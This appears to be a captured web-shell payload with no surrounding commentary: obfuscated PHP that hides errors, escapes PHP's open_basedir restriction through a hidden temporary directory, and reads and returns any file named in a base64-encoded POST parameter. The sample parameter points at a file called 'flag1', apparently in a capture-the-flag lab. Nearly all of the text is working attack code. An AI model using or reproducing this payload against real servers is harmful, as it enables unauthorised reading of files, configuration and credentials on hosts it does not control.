 1 @ini_set ("display_errors" , "0" );@set_time_limit (0 );$opdir =@ini_get ("open_basedir" );if ($opdir ) {$ocwd =dirname ($_SERVER ["SCRIPT_FILENAME" ]);$oparr =preg_split (base64_decode ("Lzt8Oi8=" ),$opdir );@array_push ($oparr ,$ocwd ,sys_get_temp_dir ());foreach ($oparr as $item ) {if (!@is_writable ($item )){continue ;};$tmdir =$item ."/.b1e668" ;@mkdir ($tmdir );if (!@file_exists ($tmdir )){continue ;}$tmdir =realpath ($tmdir );@chdir ($tmdir );@ini_set ("open_basedir" , ".." );$cntarr =@preg_split ("/\\\\|\//" ,$tmdir );for ($i =0 ;$i <sizeof ($cntarr );$i ++){@chdir (".." );};@ini_set ("open_basedir" ,"/" );@rmdir ($tmdir );break ;};};;function asenc ($out ) {return $out ;};function asoutput ( ) {$output =ob_get_contents ();ob_end_clean ();echo "b6" ."887" ;echo @asenc ($output );echo "f405" ."72be7" ;}ob_start ();try {$F =base64_decode (substr ($_POST ["x0b6b31b98f31d" ],2 ));$P =@fopen ($F ,"r" );echo (@fread ($P ,filesize ($F )?filesize ($F ):4096 ));@fclose ($P );;}catch (Exception $e ){echo "ERROR://" .$e ->getMessage ();};asoutput ();die ();&x0b6b31b98f31d=OmL3d3dy93d3dyb290LzEyNy4wLjAuMS9mbGFnMQ==